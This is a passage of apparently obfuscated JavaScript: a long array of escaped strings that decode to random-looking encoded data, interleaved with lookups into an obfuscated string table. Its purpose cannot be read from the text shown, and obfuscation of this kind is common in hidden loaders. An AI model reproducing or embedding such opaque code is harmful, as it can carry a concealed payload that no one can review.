u0044\\u0040\\u0070\\u0047\\u004d\\u0057\\u0057\\u005e\\u006c\\u004f\\u0056\\u0051\\u007b\\u0047\\u0040\\u0072\\u0047\\u005b\\u006a\\u006f\\u006e\\u002a\\u0036\\u0061\\u006c\\u0056\\u003a\\u0074\\u0076\\u004f\\u0048\\u0058\\u0047\\u0042\\u005d\\u0075\\u0068\\u0041\\u0032\\u0060\\u0040\\u0050\\u0052\\u002e\\u0050\\u0026\\u004a\\u004f\\u0024\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u0041\\u0079\\u0046\\u006c\\u0055\\u005d\\u0067\\u006c\\u0043\\u0047\\u007c\\u004d\\u0079\\u003d\\u0059\\u0046\\u002b\\u0024\\u0047\\u0050\\u0037\",\"\\u0043\\u0051\\u0054\\u002c\\u0058\\u0067\\u0046\\u002b\\u0054\\u0074\\u0061\\u0031\\u006e\\u0023\\u0059\\u0049\\u0030\\u0051\\u003c\\u0068\\u0068\\u006b\\u002e\\u006c\\u0033\\u002f\\u0076\\u002c\\u006b\\u0048\\u0056\\u006a\\u0024\\u007d\\u004f\\u0075\\u0077\\u0036\\u0059\\u0073\\u0034\\u0061\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u006e\\u0060\\u0048\\u0041\\u0060\\u0044\\u002e\\u006c\\u0033\\u0050\\u007c\\u0064\\u0023\\u0070\\u0043\\u004d\\u007c\\u002b\\u006f\\u0023\",\"\\u0032\\u0064\\u0023\\u0061\\u0034\\u0036\\u002f\\u0055\\u0055\\u0037\\u0039\\u005b\\u0024\\u004e\\u0021\\u0061\\u004d\\u005d\\u0067\\u006c\\u005b\\u007c\\u0037\\u0024\\u0057\\u0054\\u004e\\u007a\\u005a\\u0073\\u0046\\u004d\\u0026\\u005d\\u004a\\u0076\\u006b\\u006a\\u002e\\u0041\\u007a\\u004e\\u0043\\u0047\\u002b\\u007b\\u0067\\u006c\\u005b\\u007c\\u0037\\u0024\\u0057\\u0054\\u0038\\u0078\\u002e\\u006f\\u0064\\u0053\\u0071\\u0044\\u0042\\u0023\\u0031\\u003e\\u0055\\u006c\",\"\\x36\\x51\\x65\\x54\\x4f\\x29\\x3e\\x75\\x43\\x30\\x28\\x5a\\x77\\x2c\\x72\\x47\\x22\\x2b\\x2e\\x3d\\x52\\x6f\\x3c\\x33\\x22\\x28\\x34\\x44\\x33\\x52\\x4a\\x7c\\x33\\x53\\x5f\\x3d\\x44\\x7a\\x59\\x4e\\x40\\x71\\x3f\\x78\\x62\\x7e\\x6f\\x4d\\x50\\x3c\\x69\\x2e\\x40\\x3e\\x7b\\x52\\x5f\\x3d\\x26\\x38\\x7e\\x7e\\x79\\x33\\x2e\\x3a\\x6e\\x61\",\"\\u0023\\u003a\\u004f\\u0075\\u0036\\u0029\\u0046\\u0072\\u0043\\u0028\\u0029\\u0050\\u002b\\u004a\\u0034\\u003e\\u005f\\u003b\\u0042\\u0075\\u0044\\u007a\\u007c\\u0070\\u0046\\u004d\\u0022\\u0028\\u007e\\u006c\\u004e\\u007d\\u0044\\u005d\\u004f\\u0075\\u0079\\u0036\\u006b\\u0033\\u0058\\u002f\\u006b\\u0064\\u005e\\u006c\\u004e\\u007d\\u0038\\u004b\\u002c\\u003d\\u0054\\u0078\\u004d\\u0075\\u0022\\u0028\\u002c\\u005d\\u0066\\u0021\\u002e\\u006b\\u0057\\u0055\\u0044\\u0065\",WEiwTdx(qhRbiNL[0x12d]),WEiwTdx(qhRbiNL[0x12e]),WEiwTdx(qhRbiNL[0x12f]),\"\\x4e\\x48\\x28\\x37\\x62\\x36\\x76\\x76\\x6f\\x4d\\x21\\x5b\\x24\\x4e\\x21\\x61\\x4d\\x5d\\x67\\x6c\\x5b\\x7c\\x3f\\x3e\\x3b\\x32\\x6b\\x71\\x72\\x23\",WEiwTdx(qhRbiNL[0x130]),\"\\x56\\x64\\x3a\\x48\\x2f\\x4f\\x42\\x34\\x34\\x61\\x4d\\x5d\\x4a\\x34\\x28\\x65\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x7c\\x4d\\x79\\x3d\\x59\\x46\\x7b\\x4e\",WEiwTdx(qhRbiNL[0x131]),WEiwTdx(qhRbiNL[0x132]),\"\\x7c\\x4d\\x79\\x3d\\x59\\x46\\x7b\\x4e\",WEiwTdx(qhRbiNL[0x133]),WEiwTdx(qhRbiNL[0x134]),WEiwTdx(qhRbiNL[0x135]),WEiwTdx(qhRbiNL[0x137]),WEiwTdx(qhRbiNL[0x138]),WEiwTdx(qhRbiNL[0x139]),\"\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x7c\\x4d\\x65\",WEiwTdx(qhRbiNL[0x13a]),\"\\x43\\x51\\x54\\x2c\\x58\\x67\\x46\\x2b\\x54\\x74\\x61\\x31\\x6e\\x23\\x59\\x49\\x30\\x51\\x3c\\x68\\x6f\\x36\\x59\\x73\\x34\\x61\\x4d\\x5d\\x67\\x6c\\x43\\x47\\x34\\x6e\\x6f\\x3b\\x4c\\x79\\x2e\\x6c\\x73\\x3b\\x78\\x57\\x7c\\x7c\\x3d\\x65\\x2b\\x7b\\x67\\x6c\\x4e\\x22\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x26\\x64\\x6f\\x54\\x4b\\x7a\\x4d\\x75\\x75\\x39\\x6d\\x66\\x2b\\x58\\x3e\\x6a\\x39\\x6c\\x46\\x37\\x64\\x36\\x2f\\x4e\\x6f\\x23\\x2b\\x38\\x3e\\x75\\x60\\x50\\x28\\x69\\x54\\x43\\x26\\x47\\x66\\x55\\x62\\x41\\x3f\\x46\\x33\\x2e\\x41\\x28\\x7c\\x4b\\x67\\x6c\\x43\\x47\\x7b\\x52\\x78\\x46\\x58\\x79\\x77\\x73\\x62\\x61\\x53\\x76\\x4f\\x48\\x5b\\x30\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x60\\x60\\x7a\\x3d\\x62\\x36\\x4d\\x6c\\x52\\x42\\x7c\\x4b\\x67\\x6c\\x43\\x47\\x2a\\x2a\\x42\\x54\\x34\\x41\\x6e\\x49\\x75\\x39\\x4f\\x66\\x42\\x23\\x46\\x24\\x55\\x48\\x30\\x41\\x35\\x46\\x73\\x35\\x41\\x28\\x25\\x2a\\x7b\\x51\\x67\\x39\\x69\\x2e\\x39\\x52\\x64\\x36\\x2f\\x4e\\x46\\x40\\x2e\",\"\\u0037\\u0024\\u0057\\u0054\\u004e\\u007a\\u005a\\u0073\\u0046\\u004d\\u0026\\u005d\\u0034\\u0076\\u0049\\u0039\\u0021\\u004b\\u007d\\u0041\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u0050\\u0076\\u006f\\u0070\\u0072\\u0050\\u005e\\u0071\\u0042\\u0023\\u006a\\u006a\\u002c\\u006e\\u002f\\u0074\\u0054\\u0078\\u0049\\u002f\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u002a\\u0049\\u006a\\u006e\\u003b\\u0074\\u0031\\u007a\\u002e\\u006c\\u0073\\u003b\\u006a\\u0044\\u003d\\u0073\\u004c\\u0058\\u0078\\u0072\\u0077\\u0023\\u003d\\u0036\\u003b\\u0024\\u002c\\u0053\\u0066\\u0079\\u003b\\u0043\\u0026\\u0047\\u004f\\u006a\\u0064\\u0043\\u0056\\u0078\\u006e\\u002f\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u0033\\u006a\\u0048\\u0048\\u0036\\u0029\\u0031\\u007a\\u004f\\u0073\\u0062\\u0061\\u0059\\u002f\\u0056\\u0049\\u003d\\u0065\\u002b\\u007b\\u0067\\u006c\\u004e\\u0022\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u006f\\u002e\\u002f\\u0074\\u003d\\u006d\\u0066\\u006f\\u0024\\u0028\\u0072\\u0050\\u0032\\u0056\\u0061\\u0067\\u002e\\u003e\\u0061\\u0068\\u003d\\u007e\\u0030\\u004e\\u006f\\u0023\\u002b\\u0038\\u003e\\u0075\\u0060\\u0050\\u0028\\u0069\\u0054\\u0043\\u0026\\u0047\\u003c\\u003e\\u0065\\u0054\\u0041\\u007a\\u0055\\u0049\\u0041\\u0028\\u007c\\u004b\\u0067\\u006c\\u0039\\u007c\\u0037\\u003d\\u0044\\u0074\\u0040\\u0025\\u004f\\u0073\\u0062\\u0061\\u0042\",\"\\u003f\\u003e\\u0074\\u0038\\u004d\\u0033\\u002f\\u004e\\u002c\\u003b\\u0070\\u0077\\u0065\\u007a\\u007b\\u005a\\u0050\\u0079\\u0050\\u0062\\u0075\\u0024\\u0062\\u007b\\u002a\\u0062\\u0077\\u0058\\u0029\\u003e\\u005a\\u0041\\u004d\\u0033\\u006c\\u0021\\u0076\\u006c\\u004f\\u0034\\u0041\\u0048\\u0043\\u006b\\u0041\\u0067\\u003a\\u0046\\u0062\\u0041\\u0056\\u003b\\u0064\\u0053\\u0021\\u005a\\u0023\\u0061\\u0059\\u0049\\u0030\\u0051\\u003c\\u0068\\u006f\\u0036\\u0059\\u0073\\u0034\\u0061\\u0066\\u0057\\u006e\\u002c\\u0043\\u007c\\u002c\\u0024\\u003d\\u0029\\u0043\\u0044\\u0066\\u006b\\u0054\\u0053\\u0030\\u006d\\u0058\\u0051\\u007e\\u0056\\u0025\\u0025\\u003a\\u0052\\u005e\\u0045\\u0022\\u002a\\u0074\\u0075\\u0079\\u002c\\u0067\\u005f\\u0059\\u003e\\u006e\\u0060\\u002f\\u0074\\u002c\\u0025\\u0033\\u007a\\u006f\\u004d\\u0073\\u005d\\u005b\\u0043\\u0035\\u0047\\u002b\\u007b\\u0067\\u006c\\u004d\\u006a\\u0075\\u006e\\u0057\\u0054\\u0054\\u0038\\u0028\\u0073\\u004a\\u0052\\u0054\\u0064\\u0046\\u005b\\u0047\\u0058\\u0052\\u0034\\u006a\\u0046\\u004d\\u0033\\u002f\\u004e\\u006f\\u0023\\u0035\\u0044\\u0066\\u006b\\u0054\\u0053\\u0030\\u006d\\u0062\\u007d\\u002f\\u0053\\u0025\\u0025\\u003a\\u0052\\u0064\\u0036\\u002f\\u004e\\u006f\\u0023\\u0047\\u0077\\u0064\\u0023\\u0033\\u002f\\u002f\\u0044\\u0042\\u0023\\u005b\\u007c\\u003f\\u003e\\u0074\\u0038\\u004b\",\"\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x6f\\x2b\\x78\\x46\\x73\\x41\\x34\\x42\\x60\\x50\\x41\\x66\\x5a\\x43\\x26\\x47\\x4b\\x3e\\x2f\\x74\\x54\\x78\\x49\\x2f\\x5f\\x6c\\x4d\\x5d\\x67\\x6c\\x2a\\x49\\x6a\\x6e\\x3b\\x74\\x31\\x7a\\x2e\\x6c\\x73\\x3b\\x78\\x57\\x7c\\x7c\\x3d\\x65\\x2b\\x7b\\x67\\x6c\\x5b\\x7c\\x37\\x24\\x57\\x54\\x4e\\x7a\\x5a\\x73\\x46\\x4d\\x26\\x5d\\x4b\\x23\\x6b\\x6a\\x2e\\x41\\x49\\x3f\\x2b\\x33\\x7b\\x38\\x5d\\x66\\x21\\x69\\x68\\x4a\\x31\\x2b\\x37\\x24\\x57\\x54\\x68\\x77\\x52\\x26\\x68\\x30\\x5b\\x78\\x59\\x5b\\x7c\\x47\\x22\\x3c\\x77\\x23\\x3d\\x36\\x41\\x79\\x47\\x4d\\x22\\x37\\x70\\x5f\\x59\\x3e\\x3f\\x3e\\x4e\\x74\\x68\\x6b\\x46\\x72\\x69\\x39\\x21\\x5b\\x24\\x4e\\x21\\x61\\x4d\\x5d\\x46\\x62\\x61\\x67\\x73\\x3f\\x36\\x37\\x62\\x36\\x31\\x31\\x6f\\x75\\x41\\x66\\x68\\x2e\\x35\\x47\\x2b\\x7b\\x67\\x6c\\x35\\x2b\\x54\\x7d\\x2e\\x3d\\x57\\x5f\\x36\\x7d\\x52\\x66\\x6f\\x2a\\x2a\\x43\\x26\\x47\\x22\\x46\\x7a\\x4e\\x43\\x47\\x2b\\x7b\\x66\\x5b\\x70\",WEiwTdx(qhRbiNL[0x13d]),WEiwTdx(qhRbiNL[0x13e]),WEiwTdx(qhRbiNL[0x140]),WEiwTdx(qhRbiNL[0x141]),WEiwTdx(qhRbiNL[0x142]),\"\\u0043\\u0051\\u0054\\u002c\\u0058\\u0067\\u0046\\u002b\\u0054\\u0074\\u0061\\u0031\\u005f\\u0035\\u0041\\u003a\\u007d\\u007b\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0021\\u0040\\u003f\\u002b\\u0070\\u003e\\u0064\\u0074\\u006f\\u0078\\u0066\\u0070\\u0079\\u0068\\u0058\\u002c\\u0078\\u006e\\u003c\\u007c\\u005e\\u0021\\u0034\\u003d\\u0066\\u0060\\u0074\\u0033\\u0068\\u0030\\u0042\\u005d\\u0074\\u004a\\u0022\\u0058\\u0070\\u003e\\u0061\\u0068\\u0030\\u0032\\u004e\\u003b\\u0072\\u0028\\u0024\\u0028\\u0036\\u002e\\u0035\\u0047\\u002b\\u007b\\u0067\\u006c\\u0043\\u0047\\u005b\\u0047\\u002e\\u003d\\u006f\\u0036\\u0066\\u0076\\u007d\\u0028\\u0034\",\"\\u0041\\u006d\\u0051\\u002e\\u0021\\u0041\\u003d\\u0026\\u0022\\u0050\\u0060\\u002c\\u0067\\u005f\\u005e\\u0024\\u007c\\u006e\\u0039\\u0054\\u006b\\u0044\\u0040\\u0031\\u005f\\u006c\\u004d\\u005d\\u0067\\u006c\\u0043\\u0047\\u002b\\u007b\\u0058\\u0051\\u004e\\u0067\\u0030\\u0051\\u003c\\u0068\\u006f\\u0036\\u004d\\u0075\\u0078\\u002f\\u0054\\u007e\\u0051\\u0051\\u004a\\u007c\\u0075\\u0034\\u0023\\u0065\\u0072\\u0025\\u0033\\u002e\\u0037\\u002f\\u0021\\u0069\\u0079\\u0048\\u007d\\u0058\\u002b\\u0034\\u0058\\u0029\\u0033\\u0035\\u0052\\u0026\\u004e\\u0069\\u0076\\u0057\\u0065\\u0058\\u003d\\u0024\\u0051\\u0060\\u0061\\u0068\\u004d\\u0035\\u002f\\u004e\",\"\\u0067\\u007d\\u0067\\u0052\\u0050\\u0076\\u007c\\u0070\\u0062\\u004d\\u0063\\u0077\\u0072\\u0043\\u0043\\u0047\\u006c\\u0048\\u0075\\u0068\\u0026\\u0078\\u0079\\u006b\\u004c\\u0030\\u002b\\u007e\\u004e\\u0035\\u007e\\u0056\\u0049\\u007b\\u003b\\u0056\\u004c\\u0058\\u0066\\u006d\\u0040\\u0071\\u0022\\u0025\\u006c\\u002e\\u005f\\u0073\\u005e\\u0066\\u0051\\u006c\\u006a\\u006a\\u004e\\u0048\\u0036\\u0029\\u0058\\u0079\\u0045\\u0076\\u0062\\u0028\\u0044\\u0071\\u0053\\u002e\\u002e\\u004d\\u004e\\u003d\\u0075\\u0048\\u0052\\u002b\\u0063\\u004d\\u0056\\u0074\\u0074\\u0076\\u0045\\u007c\\u0054\\u0053\\u0056\\u0064\\u004f\\u0078\\u002f\\u0049\\u0025\\u004e\",WEiwTdx(qhRbiNL[0x143]),WEiwTdx(qhRbiNL[0x144]),WEiwTdx(qhRbiNL[0x145]),WEiwTdx(qhRbiNL[0x146]),\"\\x72\\x62\\x3a\\x68\\x4a\\x7a\\x62\\x23\\x41\\x28\\x4b\\x64\\x32\\x4a\\x26\\x4c\\x6d\\x55\\x26\\x2e\\x52\\x6d\\x7e\\x7e\\x22\\x28\\x6d\\x66\\x7e\\x2c\\x62\\x7c\\x29\\x3e\\x67\\x52\\x6b\\x41\\x37\\x6b\\x7b\\x33\\x65\\x40\\x55\\x61\",WEiwTdx(qhRbiNL[0x147]),\"\\x33\\x50\\x4e\\x65\\x38\\x38\\x4e\\x3b\\x22\\x28\\x77\\x2a\\x6d\\x2c\\x72\\x7c\\x25\\x42\\x67\\x52\\x36\\x3d\\x66\\x6c\\x6e\\x3b\\x29\\x7c\\x6a\\x6e\\x43\\x47\\x3c\\x3e\\x42\\x3b\\x29\\x38\\x5e\\x76\\x29\\x3a\\x67\\x4b\\x67\\x6c\",\"\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x38\\x4c\\x72\\x29\\x2e\\x5b\\x34\\x34\\x34\\x61\\x4d\\x5d\\x67\\x6c\\x43\\x47\\x5b\\x47\\x2e\\x3d\\x6f\\x36\\x66\\x76\\x7d\\x28\\x32\\x5f\\x53\\x2e\\x5b\\x7c\\x38\\x42\\x47\\x54\\x42\\x5f\\x51\\x23\",\"\\x43\\x51\\x54\\x2c\\x58\\x67\\x46\\x2b\\x54\\x74\\x61\\x31\\x5f\\x35\\x41\\x3a\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x70\\x3a\\x4e\\x48\\x4b\\x29\\x3a\\x46\\x4c\\x2b\\x75\\x39\\x6a\\x7e\\x3f\\x7c\\x34\\x6b\\x50\\x55\\x63\\x5f\\x3f\\x78\\x72\\x26\\x7d\\x50\\x50\\x79\\x26\\x61\\x38\\x2b\\x60\\x7d\\x5b\\x3b\\x30\\x32\\x4e\\x3b\\x72\\x28\\x24\\x28\\x36\\x2e\\x35\\x47\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x7a\\x70\\x6f\\x58\\x72\\x62\\x3a\\x68\\x4a\\x7a\\x62\\x23\\x41\\x28\\x4b\\x64\\x32\\x4a\\x26\\x4c\\x6d\\x55\\x26\\x2e\\x52\\x6d\\x7e\\x7e\\x22\\x28\\x6d\\x66\\x7e\\x2c\\x62\\x7c\\x29\\x3e\\x67\\x52\\x6b\\x41\\x37\\x6b\\x7b\\x33\\x65\\x40\\x6f\\x58\\x4e\\x4c\\x38\\x42\\x46\\x75\\x3d\\x36\\x77\\x35\\x5f\\x68\\x58\\x2c\\x50\\x5f\\x68\\x7d\\x57\\x6a\\x55\\x29\\x26\\x78\\x3d\\x7d\\x6a\\x4d\\x44\\x2c\\x51\\x6c\\x6a\\x6a\\x4e\\x48\\x36\\x29\\x58\\x79\\x45\\x76\\x62\\x28\\x44\\x71\\x53\\x2e\\x37\\x3f\\x7c\\x74\\x6c\\x65\\x35\\x44\\x41\\x33\\x62\\x28\\x72\\x50\\x6c\\x56\\x59\\x3a\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x70\\x3a\\x58\\x6e\\x67\\x68\\x50\\x76\\x4e\\x3b\\x43\\x50\\x6a\\x7e\\x25\\x7d\\x43\\x6b\\x42\\x3d\\x57\\x54\\x54\\x38\\x42\\x6f\\x5d\\x66\\x21\\x69\\x54\\x43\\x41\\x3a\\x7d\\x7b\\x67\\x6c\\x43\\x47\\x2b\\x7b\\x67\\x6c\\x43\\x47\\x47\\x31\\x7d\\x37\\x76\\x5f\\x75\\x4d\\x55\\x2f\\x35\\x5f\\x26\\x4a\\x65\\x7d\\x79\\x67\\x67\\x72\\x24\\x44\\x33\\x39\\x79\\x50\\x53\\x70\\x7d\\x5b\\x6f\\x58\\x46\\x67\\x7d\\x37\\x76\\x5f\\x25\\x4e\\x63\\x54\\x2a\\x71\\x42\\x40\\x5f\\x68\\x4f\\x78\\x2a\\x35\\x43\\x47\\x39\\x3e\\x78\\x46\\x58\\x79\\x66\\x6f\\x6c\\x55\\x5f\\x57\\x5d\\x6c\\x2c\\x6b\\x30\\x3e\\x51\\x37\\x36\\x38\\x78\\x6f\\x6c\\x55\\x2e\\x5d\\x68\\x23\\x63\\x4d\\x52\\x7b\\x53\\x23\\x23\\x7d\\x31\\x57\\x2a\\x74\\x62\\x41\\x4a\\x6f\\x6c\\x55\\x50\\x79\\x68\\x61\\x52\\x30\\x50\\x4c\\x7b\\x41\\x6c\\x4f\\x49\\x24\\x48\\x74\\x32\\x69\\x5f\\x5b\\x62\\x56\\x42\\x5d\\x3a\\x48\\x4d\\x32\\x6e\\x49\\x4d\\x53\\x53\\x5d\\x57\\x3e\\x47\\x58\\x71\\x6d\\x6c\\x64\\x2c\\x25\\x40\\x40\\x7e\\x5a\\x60\\x2c\\x6d\\x2c\\x56\\x6a\\x5a\\x6e\\x36\\x46\\x62\\x41\\x74\\x33\\x68\\x30\\x71\\x48\\x45\\x58\\x52\\x4b\\x49\\x7b\\x78\\x5b\\x47\\x58\\x66\\x6d\\x51\\x2e\\x7e\\x46\\x40\\x70\\x62\\x52\\x38\\x71\\x44\\x3e\\x45\\x3e\\x4e\\x48\\x4b\\x29\\x3a\\x46\\x51\\x26\\x21\\x4d\\x50\\x44\\x53\\x2e\\x38\\x2b\\x57\\x74\\x40\\x72\\x4b\\x7a\\x6a\\x70\\x4f\\x68\\x4d\\x37\\x4d\\x44\\x64\\x6a\\x51\\x74\\x35\\x74\\x58\\x5e\\x3d\\x7d\\x4c\\x3b\\x2a\\x41\\x5f\\x35\\x41\\x3a\\x4a\\x5d\\x42\\x3b\\x4c\\x79\\x4c\\x2b\\x64\\x53\\x22\\x28\\x5d\\x35\\x43\\x6b\\x3f\\x3e\\x67\\x52\\x47\\x78\\x69\\x26\\x58\\x2f\\x36\\x42\\x5b\\x6e\\x43\\x47\\x41\\x2b\\x35\\x74\\x45\\x29\\x73\\x26\\x33\\x2f\\x54\\x7e\\x76\\x34\\x34\\x6b\\x5d\\x24\\x5f\\x74\\x37\\x71\\x25\\x4e\\x72\\x29\\x33\\x35\\x7e\\x7d\\x54\\x74\\x75\\x71\\x34\\x76\\x43\\x4d\\x32\\x5d\\x61\\x48\\x7a\\x32\\x4b\\x51\\x44\\x74\\x48\\x31\\x5b\\x7c\\x4a\\x4d\\x7b\\x6a\\x4e\\x43\\x30\\x24\\x70\\x6c\\x4c\\x3b\\x56\\x76\\x62\\x35\\x43\\x4d\\x2a\\x21\\x46\\x40\\x30\\x24\\x26\\x55\\x47\\x3b\\x38\\x77\\x76\\x70\\x55\\x39\\x7b\\x52\\x23\\x61\\x62\\x49\\x40\\x33\\x21\\x3b\\x7b\\x78\\x6b\\x70\\x72\\x4d\\x2b\\x42\\x7e\\x2c\\x49\\x67\\x49\\x7d\\x44\\x74\\x74\\x76\\x4a\\x76\\x5e\\x56\\x5a\\x5d\\x75\\x48\\x3f\\x7c\\x4e\\x44\\x60\\x75\\x6c\\x5f\\x2b\\x23\\x2e\\x4d\\x5b\\x6a\\x6b\\x5f\\x7a\\x32\\x70\\x6c\\x6f\\x75\\x4e\\x50\\x26\\x23\\x2e\\x4d\\x5b\\x6a\\x54\\x43\\x40\\x6a\\x7b\\x2b\\x6d\\x74\\x3c\\x76\\x6e\\x73\\x72\\x26\\x6a\\x28\\x67\\x72\\x22\\x54\\x3e\\x6c\\x21\\x75\\x4e\\x50\\x36\\x23\\x45\\x56\\x34\\x7b\\x50\\x76\\x48\\x39\\x31\\x71\\x5b\\x6e\\x62\\x36\\x3b\\x51\\x7d\\x75\\x43\\x5d\\x6e\\x23\\x2e\\x4d\\x4e\\x24\\x4a\\x48\\x62\\x2b\\x6f\\x31\\x21\\x75\\x78\\x57\\x79\\x76\\x66\\x4d\\x65\\x3f\\x3d\\x48\\x33\\x49\\x49\\x24\\x55\\x37\\x6b\\x44\\x26\\x23\\x2e\\x4d\\x6c\\x24\\x64\\x43\\x6a\\x67\\x45\\x4d\\x62\\x3b\\x2a\\x41\\x6e\\x23\\x71\\x39\\x56\\x64\\x65\\x52\\x51\\x6a\\x44\\x55\\x4e\\x74\\x66\\x57\\x2e\\x70\\x7e\\x56\\x51\\x28\\x28\\x2c\\x73\\x36\\x3b\\x51\\x47\\x3b\\x6f\\x77\\x62\\x35\\x3c\\x47\\x5b\\x6a\\x3a\\x48\\x2f\\x49\\x36\\x51\\x6f\\x3b\\x3a\\x76\\x62\\x7d\\x61\\x39\\x70\\x42\\x36\\x2c\\x37\\x2b\\x4a\\x6c\\x4a\\x52\\x30\\x46\\x5f\\x64\\x34\\x3f\\x52\\x7b\\x4a\\x76\\x25\\x39\\x5b\\x71\\x65\\x52\\x21\\x36\\x41\\x31\\x40\\x74\\x6f\\x57\\x41\\x76\\x3c\\x47\\x5b\\x6a\\x6f\\x6e\\x43\\x7c\\x2f\\x55\\x54\\x74\\x5b\\x78\\x4e\",\"\\x39\\x50\\x2c\\x5f\\x30\\x24\\x3e\\x6c\\x4c\\x3b\\x71\\x57\\x47\\x40\\x76\\x39\\x3f\\x42\\x24\\x43\\x75\\x75\\x70\\x6c\\x4c\\x3b\\x69\\x71\\x29\\x40\\x28\\x4d\\x59\\x6a\\x67\\x48\\x68\\x58\\x33\\x6c\\x4c\\x3b\\x71\\x57\\x47\\x40\\x76\\x39\\x3f\\x42\\x24\\x43\\x6a\\x66\\x53\\x35\\x4a\\x52\\x59\\x2f\\x3b\\x49\\x4a\\x4d\\x49\\x28\\x6f\\x6e\\x3c\\x7c\\x3f\\x6c\\x73\\x3b\\x79\\x77\\x62\\x7d\\x36\\x56\\x37\\x7b\\x50\\x76\\x48\\x39\\x31\\x71\\x5b\\x6e\\x62\\x36\\x41\\x31\\x29\\x74\\x3c\\x79\\x48\\x62\\x7c\\x2e\\x3f\\x50\\x42\\x6e\\x34\\x62\\x23\\x53\\x41\\x75\\x4e\\x50\\x26\\x23\\x34\\x4d\\x49\\x28\\x6f\\x6e\\x3c\\x7c\\x3f\\x6c\\x77\\x3b\\x4e\\x50\\x36\\x23\\x45\\x56\\x34\\x7b\\x4a\\x76\\x66\\x53\\x7b\\x52\\x4a\\x48\\x52\\x2b\\x70\\x3c\\x66\\x7d\\x38\\x49\\x23\\x76\\x56\\x3a\\x64\\x5d\\x42\\x3b\\x4c\\x79\\x44\\x25\\x57\\x2f\\x4a\\x79\\x75\\x48\\x39\\x7c\\x43\\x55\\x5f\\x42\\x77\\x58\\x70\\x3c\\x4a\\x52\\x3d\\x71\\x5f\\x44\\x68\\x30\\x7d\\x25\\x5b\\x52\\x40\\x6a\\x7a\\x4d\\x22\\x75\\x61\\x31\\x62\\x7d\\x4e\\x53\\x26\\x64\\x26\\x2c\\x40\\x6a\\x45\\x47\\x44\\x74\\x2a\\x41\\x4f\\x35\\x2f\\x53\\x56\\x64\\x51\\x2c\\x79\\x58\\x76\\x3f\\x64\\x74\\x51\\x71\\x63\\x76\\x49\\x39\\x36\\x42\\x4a\\x48\\x52\\x2b\\x5b\\x31\\x40\\x74\\x79\\x57\\x7d\\x49\\x4a\\x4d\\x4e\\x24\\x32\\x5f\\x72\\x7c\\x74\\x6c\\x21\\x75\\x7b\\x2f\\x6e\\x23\\x7e\\x56\\x5a\\x7b\\x53\\x23\\x3f\\x56\\x3f\\x50\\x5b\\x6e\\x73\\x36\\x39\\x3c\\x7d\\x75\\x48\\x5f\\x76\\x70\\x26\\x47\\x3f\\x50\\x55\\x2c\\x58\\x67\\x63\\x4d\\x4a\\x52\\x30\\x46\\x2e\\x70\\x61\\x39\\x45\\x71\\x5b\\x52\\x40\\x6a\\x73\\x55\\x64\\x74\\x4d\\x76\\x62\\x7d\\x61\\x39\\x45\\x75\\x4e\\x43\\x30\\x24\\x45\\x47\\x44\\x74\\x39\\x46\\x44\\x44\\x21\\x4d\\x56\\x64\\x71\\x2c\\x74\\x58\\x3b\\x53\\x6f\\x3b\\x51\\x71\\x63\\x76\\x25\\x39\\x48\\x25\\x76\\x48\\x52\\x2b\\x63\\x31\\x77\\x3b\\x5f\\x57\\x56\\x49\\x4a\\x4d\\x4e\\x24\\x4e\\x43\\x3a\\x24\\x39\\x6c\\x73\\x3b\\x6c\\x50\\x44\\x35\\x21\\x4d\\x5a\\x7b\\x59\\x44\\x36\\x56\\x6a\\x28\\x57\\x6e\\x21\\x36\\x50\\x42\\x47\\x3b\\x55\\x31\\x44\\x35\\x3c\\x47\\x34\\x21\\x55\\x2c\\x64\\x6a\\x38\\x2b\\x4a\\x52\\x24\\x44\\x2e\\x70\\x32\\x53\\x5f\\x2a\\x5b\\x52\\x2f\\x49\\x23\\x51\\x4e\\x74\\x22\\x44\\x62\\x7d\\x68\\x30\\x39\\x50\\x41\\x48\\x77\\x58\\x45\\x47\\x56\\x74\\x56\\x76\\x7a\\x76\\x21\\x4d\\x56\\x64\\x65\\x52\\x6e\\x7c\\x57\\x3f\\x6f\\x3b\\x51\\x71\\x76\\x76\\x25\\x39\\x6f\\x2a\\x26\\x2e\\x40\\x6a\\x70\\x3c\\x66\\x7d\\x6f\\x77\\x6b\\x2e\\x2f\\x53\\x40\\x5d\\x64\\x43\\x2f\\x49\\x26\\x55\\x44\\x74\\x79\\x77\\x5b\\x3f\\x2f\\x53\\x26\\x64\\x24\\x43\\x68\\x58\\x26\\x55\\x44\\x74\\x49\\x79\\x35\\x49\\x68\\x30\\x7b\\x52\\x28\\x2c\\x6e\\x7c\\x39\\x6c\\x54\\x74\\x74\\x76\\x63\\x76\\x29\\x53\\x44\\x2a\\x74\\x5f\\x29\\x7c\\x5e\\x31\\x29\\x74\\x23\\x5f\\x6e\\x23\\x2e\\x4d\\x4e\\x24\\x41\\x48\\x7d\\x58\\x74\\x6c\\x6f\\x75\\x7b\\x2f\\x6c\\x2e\\x76\\x39\\x3d\\x7b\\x4b\\x23\\x3f\\x56\\x2f\\x21\\x57\\x6e\\x73\\x36\\x38\\x2b\\x7d\\x75\\x3a\\x46\\x45\\x7c\\x3c\\x47\\x61\\x25\\x42\\x6e\\x6a\\x67\\x72\\x7d\\x77\\x47\\x73\\x41\\x2e\\x70\\x54\\x53\\x5a\\x7b\\x4b\\x23\\x3f\\x56\\x2f\\x21\\x57\\x6e\\x73\\x36\\x22\\x24\\x47\\x3b\\x60\\x44\\x2f\\x35\\x3c\\x47\\x61\\x25\\x42\\x6e\\x72\\x7c\\x73\\x24\\x62\\x61\\x73\\x41\\x2c\\x76\\x68\\x30\\x77\\x2a\\x26\\x2e\\x77\\x58\\x49\\x24\\x55\\x37\\x66\\x71\\x